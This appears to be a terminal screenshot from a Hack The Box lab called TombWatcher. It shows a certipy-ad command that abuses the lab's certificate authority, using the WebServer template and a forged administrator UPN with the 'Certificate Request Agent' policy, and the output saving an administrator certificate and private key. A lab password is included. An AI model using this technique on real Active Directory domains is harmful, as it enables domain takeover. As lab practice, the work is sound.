 ┌──(kali㉿kali)-[~/htb-labs/TombWatcher]
└─$ certipy-ad req -username cert_admin@tombwatcher.htb -p 'MyP0ss123!' -dc-ip 10.129.232.1
67 -target dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template WebServer -upn administrator
@tombwatcher.htb -application-policies 'Certificate Request Agent' --debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] DC host (-dc-host) not specified. Using domain as DC host
[+] Nameserver: '10.129.232.167'
[+] DC IP: '10.129.232.167'
[+] DC Host: 'TOMBWATCHER.HTB'
[+] Target IP: None
[+] Remote Name: 'dc01.tombwatcher.htb'
[+] Domain: 'TOMBWATCHER.HTB'
[+] Username: 'CERT_ADMIN'
[+] Trying to resolve 'dc01.tombwatcher.htb' at '10.129.232.167'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.232.167[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.232.167[\pipe\cert]
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[+] Attempting to write data to 'administrator.pfx'
[+] Data written to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'